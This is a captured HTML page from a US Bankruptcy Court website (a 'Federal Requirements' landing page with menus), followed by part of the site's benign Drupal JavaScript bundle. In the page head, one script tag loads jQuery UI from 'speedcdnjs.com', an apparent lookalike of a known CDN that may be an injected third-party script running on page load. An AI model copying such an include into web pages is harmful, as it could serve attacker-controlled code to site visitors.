

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kyeb.uscourts.gov/federal-requirements
body_size: 7144
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/federal-requirements" />
<link rel="shortlink" href="/node/112" />
<link rel="shortcut icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Federal Requirements | Eastern District of Kentucky | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kyeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9ks4f"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-127760261-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-127760261-1", {"groups":"default"});gtag("config", "G-4Z3JW3RW2V", {"groups":"default"});</script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the US Bankruptcy Court, Eastern District of Kentucky. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The US Bankruptcy Court, Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(www.kyeb.uscourts.gov)|(kyeb-admin.jdc.ao.dcn)|(kyeb-dev.jdc.ao.dcn)|(www.uscourts.gov)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the US Bankruptcy Court, Eastern District of Kentucky. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The US Bankruptcy Court, Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-127760261-1","G-4Z3JW3RW2V"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/federal-requirements":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-112 node-type-page section-federal-requirements">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Douglas L. Lutz, Chief Judge <br>Nathan W. Lee, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/federal-requirements" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jy-QV27VMcqqpL1K5U_mlu2Z2ehjzJJNIyrJDHWRZA0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-511"><a href="/bankruptcy-info">Bankruptcy Info</a><ul class="menu"><li class="first leaf menu-mlid-801"><a href="/bankruptcy-basics-0">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-620"><a href="/attorneys-0">For Attorneys</a></li>
<li class="leaf menu-mlid-621"><a href="/creditors">For Creditors</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/debtors-or-those-considering-filing-bankruptcy-case">For Debtors or Those Considering Filing a Bankruptcy Case</a></li>
<li class="leaf menu-mlid-1104"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1031"><a href="/additional-resources-debtors">Additional Resources</a></li>
<li class="leaf menu-mlid-753"><a href="/frbp-5003e-register-addresses">FRBP 5003(e) Register of Addresses</a></li>
<li class="leaf menu-mlid-1159"><a href="/fdic-bankfind">FDIC BankFind</a></li>
<li class="last leaf menu-mlid-1178"><a href="/servicemembers-civil-relief-actmotions-default-judgment">Servicemembers Civil Relief Act/Motions for Default Judgment</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-791"><a href="/bankruptcy-appellate-panel-6th-circuit">Bankruptcy Appellate Panel for the 6th Circuit</a></li>
<li class="leaf menu-mlid-628"><a href="/case-administrator-assignments">Case Administrator Assignments</a></li>
<li class="leaf menu-mlid-629"><a href="/cases-federal-records-center">Cases at Federal Records Center</a></li>
<li class="leaf menu-mlid-803"><a href="/obtaining-copies-documents">Copies</a></li>
<li class="leaf menu-mlid-769"><a href="/forms/ordering-written-transcript" target="_blank">Ordering a Written Transcript</a></li>
<li class="leaf menu-mlid-506"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-1309"><a href="/cases-claims-agent">Cases with a Claims Agent</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-701"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-495"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-494"><a href="/court-info/court-locations">Courtroom Addresses &amp; Directions</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/divisions">Divisions</a></li>
<li class="leaf menu-mlid-877"><a href="/electronic-device-policy-us-bankruptcy-court-eastern-district-kentucky">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-641"><a href="/emergency-closings">Emergency Closings</a></li>
<li class="leaf menu-mlid-1060"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-635"><a href="/hours">Hours</a></li>
<li class="leaf menu-mlid-793"><a href="/organizational-chart">Organizational Chart</a></li>
<li class="leaf has-children menu-mlid-640"><a href="/services-available">Services Available</a></li>
<li class="leaf menu-mlid-642"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-637"><a href="/trustees">Trustees</a></li>
<li class="leaf menu-mlid-1173"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-638"><a href="/weather">Weather</a></li>
</ul></li>
<li class="expanded menu-mlid-619"><a href="/content/have-question">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-873"><a href="/account-registration">Account Registration</a></li>
<li class="leaf menu-mlid-1186"><a href="/creditors-0">Creditors</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/ecf-help">ECF Help</a></li>
<li class="leaf menu-mlid-703"><a href="/ecf-live-database">ECF Live Database</a></li>
<li class="leaf menu-mlid-735"><a href="/cmecf-training-and-registration">ECF Training</a></li>
<li class="leaf menu-mlid-493"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-706"><a href="/privacy-policy-0">Privacy Policy</a></li>
<li class="leaf menu-mlid-1305"><a href="/electronic-self-representation-esr">Electronic Self Representation (eSR)</a></li>
<li class="leaf menu-mlid-1306"><a href="/electronic-document-submission-eds">Electronic Document Submission (eDS)</a></li>
<li class="last leaf menu-mlid-1311"><a href="/online-filing-fee-payments">Online Filing Fee Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-658"><a href="/content/judge-gregory-r-schaaf">Judge Gregory R. Schaaf</a></li>
<li class="leaf menu-mlid-502"><a href="/judges-info/judge-example">Chief Judge Douglas L. Lutz</a></li>
<li class="leaf has-children menu-mlid-779"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-1176"><a href="/telephonic-hearing-instructions">Telephonic Hearing Instructions</a></li>
<li class="leaf menu-mlid-1185"><a href="/kyeb-videoconference-instructions">Videoconference Instructions</a></li>
<li class="leaf has-children menu-mlid-723"><a href="/special-instructions">Special Instructions</a></li>
<li class="leaf menu-mlid-1196"><a href="/judges-info/opinions/">Opinions</a></li>
<li class="leaf menu-mlid-721"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-722"><a href="/employee-dispute-resolution-information">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-685"><a href="/local-requirements">Local Requirements</a><ul class="menu"><li class="first leaf menu-mlid-643"><a href="/administrative-procedures-manual" target="_blank">Administrative Procedures Manual</a></li>
<li class="leaf menu-mlid-878"><a href="/electronic-device-policy-us-bankruptcy-court-eastern-district-kentucky">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-775"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-756"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="last leaf menu-mlid-1147"><a href="/chapter-13-form-plan-and-other-practice-aids">Chapter 13 Form Plan and Other Practice Aids</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-686"><a href="/federal-requirements" class="active-trail active">Federal Requirements</a><ul class="menu"><li class="first leaf menu-mlid-682"><a href="/bapcpa">BAPCPA</a></li>
<li class="leaf menu-mlid-683"><a href="/federal-rules-bankruptcy-procedure">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf has-children menu-mlid-684"><a href="/fees" target="_blank">Fees</a></li>
<li class="leaf menu-mlid-657"><a href="/official-forms">Official Forms</a></li>
<li class="last leaf menu-mlid-659"><a href="/us-code-title-11">U.S. Code Title 11</a></li>
</ul></li>
<li class="expanded menu-mlid-687"><a href="/public-records">Public Info &amp; Records</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/bankruptcy-fraud-hotline">Bankruptcy Fraud Hotline</a></li>
<li class="leaf menu-mlid-700"><a href="/credit-report-information-and-disputes">Credit Report Info &amp; Disputes</a></li>
<li class="leaf menu-mlid-852"><a href="/employee-dispute-resolution-information">Employee Dispute Resolution Information</a></li>
<li class="last leaf menu-mlid-745"><a href="/other-reports-available-public">Other Reports Available to the Public</a></li>
</ul></li>
<li class="last leaf menu-mlid-763"><a href="/site-index">Site Index</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Federal Requirements            </h1>
          
                                        
                      <article about="/federal-requirements" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Federal Requirements" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">For more detailed information on processes or documents required under federal statute or rule, click on one of the topics in the dropdown menu above or on the left side of your screen.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-682"><a href="/bapcpa">BAPCPA</a></li>
<li class="leaf menu-mlid-683"><a href="/federal-rules-bankruptcy-procedure">Federal Rules of Bankruptcy Procedure</a></li>
<li class="expanded menu-mlid-684"><a href="/fees" target="_blank">Fees</a><ul class="menu"><li class="first leaf menu-mlid-797"><a href="http://www.kyeb.uscourts.gov/fees">Summary of Fees</a></li>
<li class="leaf menu-mlid-773"><a href="/guidance-regarding-amendment-fees">Guidance Regarding Amendment Fees</a></li>
<li class="leaf menu-mlid-802"><a href="/electronic-public-access-fees-0">Electronic Public Access Fees</a></li>
<li class="leaf menu-mlid-798"><a href="/maximum-transcript-fees">Maximum Transcript Fees</a></li>
<li class="leaf menu-mlid-699"><a href="/mileage-reimbursement-and-witness-fees">Mileage Reimbursement and Witness Fees</a></li>
<li class="leaf menu-mlid-698"><a href="/post-judgment-interest-rates">Post-Judgment Interest Rates</a></li>
<li class="last leaf menu-mlid-1310"><a href="/filing-fee-refund-policy">Filing Fee Refund Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-657"><a href="/official-forms">Official Forms</a></li>
<li class="last leaf menu-mlid-659"><a href="/us-code-title-11">U.S. Code Title 11</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.kyeb.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="/glossary-legal-terms" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy-1" target="_blank">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js
body_size: 3006
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
;
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery);
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
;
/**
 * Workaround for .position() behaviour which was changed in jQuery 3.3
 * @see https://github.com/jquery/api.jquery.com/issues/1081
 */
var Drupal = Drupal || {};

(function ($, Drupal) {
  // Overload Drupal.jsAC.prototype.populatePopup
  if (Drupal.jsAC !== undefined && Drupal.jsAC.prototype.populatePopup !== undefined) {
    Drupal.jsAC.prototype.populatePopup = function () {
      var $input = $(this.input);
      var offset = $input.offset();
      var offsetParent = $input.offsetParent().offset();
      // Show popup.
      if (this.popup) {
        $(this.popup).remove();
      }
      this.selected = false;
